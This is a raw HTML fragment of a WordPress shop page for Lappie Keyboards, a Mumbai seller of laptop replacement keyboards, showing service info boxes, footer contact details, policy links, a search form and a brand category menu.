											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6516897 elementor-invisible" data-id="6516897" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3524075 elementor-widget elementor-widget-wd_infobox" data-id="3524075" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/002-24-hours.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8150693 elementor-invisible" data-id="8150693" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2286465 elementor-widget elementor-widget-wd_infobox" data-id="2286465" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/001-antivirus.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6026966 elementor-invisible" data-id="6026966" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9425036 elementor-widget elementor-widget-wd_infobox" data-id="9425036" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="50" height="50" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange-50x50.png 50w, https://lappiekeyboards.com/wp-content/uploads/2018/11/005-exchange.png 128w" sizes="(max-width: 50px) 100vw, 50px" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-2145-css" href="https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2145.css?ver=1715753729" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2145" class="elementor elementor-2145">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-510b108 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510b108" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9a9d0d" data-id="a9a9d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2faaada elementor-widget elementor-widget-image" data-id="2faaada" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="336" height="151" src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" class="attachment-medium_large size-medium_large wp-image-20488" alt="" srcset="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png 336w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x67.png 150w, https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-300x135.png 300w" sizes="(max-width: 336px) 100vw, 336px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e666dec elementor-widget elementor-widget-html" data-id="e666dec" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Office No 304 A Wing 3Rd Floor,
Siddhesh Deep Co Op Hsg Soc,
Patthe Bapurao Marg Grant Road,
Mumbai,
Maharashtra - 400008<br>
<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone:<a href="tel:=9892445669">(+91) 7770006400</a><br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: <a href="mailto:mybusiness.lappiekeyboards@gmail.com">mybusiness.lappiekeyboards@gmail.com</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4c8c910 elementor-widget elementor-widget-wd_social_buttons" data-id="4c8c910" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

									<span class="wd-label">Follow: </span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63a0859" data-id="63a0859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0540f9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e0540f9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Terms &amp; Condition							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/refunds-cancellations/">
																												
																			Return									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/terms-of-use/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/shipping-policy/">
																												
																			Shipping Policy									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d76a0" data-id="84d76a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d732bf elementor-widget elementor-widget-wd_extra_menu_list" data-id="9d732bf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															Ordering Guide							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Register new account									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Track my order									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Shipping &amp; Delivery									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://lappiekeyboards.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c7c14f" data-id="3c7c14f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1e885d elementor-widget elementor-widget-wd_image_or_svg" data-id="b1e885d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="166" height="66" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2018/11/payments.webp 166w, https://lappiekeyboards.com/wp-content/uploads/2018/11/payments-150x60.webp 150w" sizes="(max-width: 166px) 100vw, 166px" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0525a0e elementor-widget elementor-widget-wd_image_or_svg" data-id="0525a0e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img loading="lazy" width="76" height="76" src="https://lappiekeyboards.com/wp-content/uploads/2018/11/secure.webp" class="attachment-full size-full" alt="" decoding="async" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-8f90aae elementor-widget elementor-widget-wd_text_block" data-id="8f90aae" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<strong style="color:blue;">SSL Protection</strong> 100% Secured Shopping
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7171167 wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7171167" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2667689 color-scheme-dark" data-id="2667689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27458 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="27458" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Payment System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8302025 elementor-widget elementor-widget-image" data-id="8302025" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5441439 color-scheme-dark" data-id="5441439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9842147 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="9842147" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Shipping System:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5345591 elementor-widget elementor-widget-image" data-id="5345591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lappiekeyboards.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-pg02mgx4wfa4h6rv7e1ucoq1dne9khtsvvlyxsojxs.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2180880 color-scheme-dark" data-id="2180880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5284257 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5284257" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Social Links:</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9089827 elementor-widget elementor-widget-wd_social_buttons" data-id="9089827" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/&media=https://lappiekeyboards.com/wp-content/uploads/2017/06/wood-blog-placeholder.jpg&description=New+home+decor+from+John+Doerson" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lappiekeyboards.com/new-home-decor-from-john-doerson/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="#"><strong><i class="fa fa-copyright"></i> Lappie Keyboards</strong></a> 2023 | All Right Reserved. | Website Development by: <a href="https://www.digitalkarobari.com/" target="_blank">Digital Karobari</a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://lappiekeyboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20319 item-level-0" ><a href="https://lappiekeyboards.com/product-category/asus-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ASUS LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20320 item-level-0" ><a href="https://lappiekeyboards.com/product-category/dell-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DELL LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20321 item-level-0" ><a href="https://lappiekeyboards.com/product-category/fujitsu-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">FUJITSU LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20322 item-level-0" ><a href="https://lappiekeyboards.com/product-category/hp-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">HP LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20323 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lenovo-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LENOVO LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20324 item-level-0" ><a href="https://lappiekeyboards.com/product-category/lg-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20325 item-level-0" ><a href="https://lappiekeyboards.com/product-category/msi-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">MSI LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20326 item-level-0" ><a href="https://lappiekeyboards.com/product-category/samsung-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SAMSUNG LAPTOP KEYBOARDS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20327 item-level-0" ><a href="https://lappiekeyboards.com/product-category/sony-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">SONY LAPTOP KEYBOARDS</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-21985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21985 item-level-0" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-21986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21986 item-level-0" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-21987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21987 item-level-0" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21988 item-level-0" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-399 item-level-0" ><a href="https://lappiekeyboards.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
